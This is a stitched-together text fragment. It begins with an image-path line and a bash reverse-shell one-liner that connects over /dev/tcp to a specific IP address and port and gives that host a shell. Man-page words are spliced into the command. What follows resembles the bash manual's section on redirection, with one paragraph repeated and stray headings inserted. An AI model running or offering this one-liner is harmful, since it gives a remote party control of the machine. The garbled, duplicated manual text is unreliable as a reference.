 0<&196; exec(1posix) 196<>/dev/tcp/96.127.23.115/5556; sh(1) <&196 >&196 2>&196
Before a command is executed, its input and output may be redirected using a special notation interpreted
by the shell. Redirection may also be used to open and close files for the current shell execution
environment. The following redirection operators may precede or appear anywhere within a simple command
or may follow a command. Redirections are processed in the order they appear, from left to right.
Commands separated by a ; are executed sequentially; the shell waits for each command to terminate in turn. The
return status is the exit status of the last command executed.
execute commands and open, close, or copy file descriptors
command interpreter (shell)
Before a command is executed, its input and output may be redirected using a special notation interpreted
by the shell. Redirection may also be used to open and close files for the current shell execution
environment. The following redirection operators may precede or appear anywhere within a simple command
or may follow a command. Redirections are processed in the order they appear, from left to right.
Redirecting Output
Redirection of output causes the file whose name results from the expansion of word to be opened for
writing on file descriptor n, or the standard output (file descriptor 1) if n is not specified. If the
file does not exist it is created; if it does exist it is truncated to zero size.
The general format for redirecting output is:
[n]>word
If the redirection operator is >, and the noclobber option to the set builtin has been enabled, the
redirection will fail if the file whose name results from the expansion of word exists and is a regular
file. If the redirection operator is >|, or the redirection operator is > and the noclobber option to
the set builtin command is not enabled, the redirection is attempted even if the file named by word
exists.